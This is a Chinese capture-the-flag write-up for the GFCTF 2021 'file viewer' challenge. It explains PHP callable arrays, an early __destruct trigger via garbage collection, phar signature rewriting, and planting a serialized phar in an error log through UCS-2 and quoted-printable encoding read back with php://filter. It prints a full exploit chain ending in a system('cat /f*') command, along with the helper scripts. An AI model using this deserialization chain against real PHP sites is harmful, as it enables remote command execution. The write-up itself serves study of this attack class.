[GFCTF 2021]文件查看器
前置知识
可调用对象数组对方法的调用
我们先来看下面源码
<?php
	error_reporting(0);
    class User{
        public $username;
        public $password;

        public function check(){
            if($this->username==="admin" && $this->password==="admin"){
                return true;
            }else{
                echo "{$this->username}的密码不正确或不存在该用户";
                return false;
            }
        }

        public function __destruct(){
            ($this->password)();
        }
    }
链子很简单,就是__destruct() -> check()
但是关键点在于给password变量赋值check后并不能调用类中的check(),因为
check() != this->check()
解决办法就是利用PHP7引入的一个新特性 Uniform Variable Syntax,它扩展了可调用数组的功能,增加了其在变量上调用函数的能力,使得可以在一个变量(或表达式)后面加上括号直接调用函数。

可调用数组的构造我们简单测试下
<?php
highlight_file(__FILE__);
class A{
    public function check(){
        echo "<br>check!!!";
    }
}

$a=[new A(),"check"];
$a();
发现成功调用
GC回收机制
简单给个示例
<?php
class Start{
    public $errMsg;
}

class Crypto{
    public $obj;
}

$a=new Start();
$b=new Crypto();
$a->errMsg=$b;
$A=array($a,NULL);
echo serialize($A);
利用数组对象占用指针(改数字)实现提前触发__destruct()方法绕过黑名单检测
//修改前payload
a:2:{i:0;O:5:"Start":1:{s:6:"errMsg";O:6:"Crypto":1:{s:3:"obj";N;}}i:1;N;}
//修改后payload
a:2:{i:0;O:5:"Start":1:{s:6:"errMsg";O:6:"Crypto":1:{s:3:"obj";N;}}i:0;N;}
phar修改签名

用010创建十六进制文件,然后将phar内容复制进去,手动修改内容后需要重新计算签名
不同签名格式对应不同的字节数,本题是sha256
脚本如下
from hashlib import sha256
with open("hacker1.phar",'rb') as f:
   text=f.read()
   main=text[:-40]        #正文部分(除去最后40字节)
   end=text[-8:]		  #最后八位也是不变的
   new_sign=sha256(main).digest()
   new_phar=main+new_sign+end
   open("hacker1.phar",'wb').write(new_phar)     #将新生成的内容以二进制方式覆盖写入原来的phar文件
解题步骤
dirsearch扫出来有源码泄露

Files.class.php
<?php
	error_reporting(0);
    class User{
        public $username;
        public $password;

        public function login(){
            include("view/login.html");
            if(isset($_POST['username'])&&isset($_POST['password'])){
                $this->username=$_POST['username'];
                $this->password=$_POST['password'];
                if($this->check()){
                    header("location:./?c=Files&m=read");
                }
            }
        }

        public function check(){
            if($this->username==="admin" && $this->password==="admin"){
                return true;
            }else{
                echo "{$this->username}的密码不正确或不存在该用户";
                return false;
            }
        }

        public function __destruct(){
            (@$this->password)();
        }

        public function __call($name,$arg){
            ($name)();
        }
    }
可以得到用户和密码为admin,admin
Myerror.class.php
<?php
    class Myerror{
        public $message;

        public function __construct(){
            ini_set('error_log','/var/www/html/log/error.txt');
            ini_set('log_errors',1);
        }

        public function __tostring(){
            $test=$this->message->{$this->test};
            return "test";
        }
    }
会发现题目会将报错信息写到/log/error.txt
Files.class.php
<?php
    class Files{
        public $filename;

        public function __construct(){
            $this->log();
        }

        public function read(){
            include("view/file.html");
            if(isset($_POST['file'])){
                $this->filename=$_POST['file'];
            }else{
                die("请输入文件名");
            }
            $contents=$this->getFile();
            echo '<br><textarea class="file_content" type="text" value='."<br>".$contents;
        }

        public function filter(){
            if(preg_match('/^\/|phar|flag|data|zip|utf16|utf-16|\.\.\//i',$this->filename)){
	echo "这合理吗";
                throw new Error("这不合理");
            }
        }

        public function getFile(){
            $contents=file_get_contents($this->filename);
            $this->filter();
            if(isset($_POST['write'])){
                file_put_contents($this->filename,$contents);
            }
            if(!empty($contents)){
                return $contents;
            }else{
                die("该文件不存在或者内容为空");
            }
        }

         public function log(){
            $log=new Myerror();
        }

        public function __get($key){
            ($key)($this->arg);
        }
    }
read()方法可以查看文件然后调用getFile()方法,先是读取文件,然后黑名单检测其中包括phar伪协议,然后写入文件

思路很简单,就是phar伪协议读取文件,首要解决的就是如何上传phar文件,这里我们可以利用报错日志error.txt,phar内容当成文件名传入,那么error.txt就会出现我们传的内容,如果我们再利用伪协议和特殊的过滤器去读取error.txt,即可实现得到序列化的字符串;第二个解决的问题就是如何绕过黑名单,直接GC回收机制绕过即可
class文件整理如下
<?php
    class User{
        public $username;
        public $password;
        public function check(){
            if($this->username==="admin" && $this->password==="admin"){
                return true;
            }else{
                echo "{$this->username}的密码不正确或不存在该用户";
                return false;
            }
        }

        public function __destruct(){
            (@$this->password)();
        }
    }
    class Files{
        public $filename;
        public function __get($key){
            ($key)($this->arg);
        }
    }

    class Myerror{
        public $message;
        public function __tostring(){
            $test=$this->message->{$this->test};
            return "test";
        }
    }
分析一下
- 链子出口是
Files.__get()存在命令执行,往前推到Myerror.__tostring()调用不存在属性 - 再往前推到
User.check(),而这里的调用就要用到前置知识的可调用对象数组
pop链
User类利用可调用对象数组 -> User.check() -> Myerror.__tostring() -> Files.__get()
exp如下
<?php
class User{
    public $username;
    public $password;
}
class Files{
    public $filename;
}

class Myerror{
    public $message;
}

$a1=new User();
$a2=new User();
$b=new Myerror();
$c=new Files();
$a1->password=[$a2,"check"];
$a2->username=$b;
$b->message=$c;
$b->test='system';
$c->arg='cat /f*';
$A=array($a1,null);

$phar = new Phar("hacker.phar");
$phar->startBuffering();
$phar->setStub("<?php __HALT_COMPILER(); ?>");
$phar->setMetadata($A);
$phar->addFromString("test.txt", "test");
$phar->stopBuffering();
然后生成phar文件,010打开手动修改为0

重新计算签名得到利用的phar文件
然后就是如何利用伪协议和过滤器读取
如果只是简单的base64编码,会出现报错,因为读取的是整个error.txt文件(还包括其他非编码的字符),构造过程如下
utf-16le
当utf-8转换为utf-16le时,每一位字符后面都会加上一个\0,这个\0是不可见的,当将utf-16le转换为utf-8的时候,只有后面有\0的才会被正常转换,否则变为乱码
那么我们是否可以利用utf-16le来标记我们的payload,然后解码只对我们payload解码(其他变成乱码),然后再base64解码。不过这个被过滤了,我们可以用UCS-2编码(区别在于\0在前面)
UCS-2编码
UCS-2 编码使用固定2个字节,所以在ASCII字符中,在每个字符前面会填充一个 00字节(大端序)
lanb0
=>
\x00l\x00a\x00n\x00b\x000
那么下一步就是如何构造\0,因为是不可见字符,所以引入Quoted-Printable编码
Quoted-Printable编码
“Quoted-Printable"编码的基本原则是:安全的ASCII字符(如字母、数字、标点符号等)保持不变,空格也保持不变(但行尾的空格必须编码),其他所有字符(如非ASCII字符或控制字符)则以”="后跟两个十六进制数字的形式编码
lanb0\n
=>
lanb0=0A
整个流程如下
测试数据:test
base64编码:dGVzdA==
加上\0(等号也要转换):=00d=00G=00V=00z=00d=00A=00=3D=00=3D

上传后:
垃圾数据=00d=00G=00V=00z=00d=00A=00=3D=00=3D垃圾数据
解码:
垃圾数据\0d \0G \0V \0z \0d \0A \0= \0=垃圾数据
UCS-2转UTF-8:乱码dGVzdA==乱码
base64解码:test
加密脚本
<?php
$a=file_get_contents('hacker1.phar');//获取二进制数据
$a=iconv('utf-8','UCS-2',base64_encode($a));//UCS-2编码
file_put_contents('hacker.txt',quoted_printable_encode($a));//quoted_printable编码
file_put_contents('hacker.txt',preg_replace('/=\r\n/','',file_get_contents('hacker.txt')).'=00=3D');//解决软换行导致的编码结构破坏
注:在 Quoted-Printable 编码中,为了防止编码后的字符串过长,通常会在每76个字符后插入一个软换行,也就是 = 符号加上一个换行符。
将得到的加密字符串输入,然后访问/log/error.txt

接下来就要用到伪协议和过滤器(后面步骤要点击重写文件)
解码quoted-printable
php://filter/read=convert.quoted-printable-decode/resource=log/error.txt

解码UCS-2
php://filter/read=convert.iconv.UCS-2.UTF-8/resource=log/error.txt

解码base64
php://filter/read=convert.base64-decode/resource=log/error.txt

可以看到我们序列化的结果,最后用phar伪协议读取即可
phar://log/error.txt

本文来自互联网用户投稿,该文观点仅代表作者本人,不代表本站立场。本站仅提供信息存储空间服务,不拥有所有权,不承担相关法律责任。 如若内容造成侵权/违法违规/事实不符,请联系我的编程经验分享网邮箱:chenni525@qq.com进行投诉反馈,一经查实,立即删除!
- Python教程
- 深入理解 MySQL 中的 HAVING 关键字和聚合函数
- Qt之QChar编码(1)
- MyBatis入门基础篇
- 用Python脚本实现FFmpeg批量转换
- 【fly-iot飞凡物联】(16):开源IOT物联网项目,成接入Emqx的MQTT服务,并且配置MySQL数据库鉴权, 还是非常方便的,可以使用websocker连接测试
- 手写线程池
- 骨传导和开放式的区别在哪?开放式耳机值得入手吗?
- html实现网页添加自定义水印内容
- JAVA基础学习笔记-day14-数据结构与集合源码2
- 二叉树 - 堆 | 数据结构中的小技巧大作用
- 蓝牙物联网智能车用语音控制系统模块设计
- 计算机网络——习题——书上原题
- 容灾演练双月报|DRCC助力中韩人寿完成核心系统年度演练任务
- 力扣刷题记录(23)LeetCode:718、1143、1035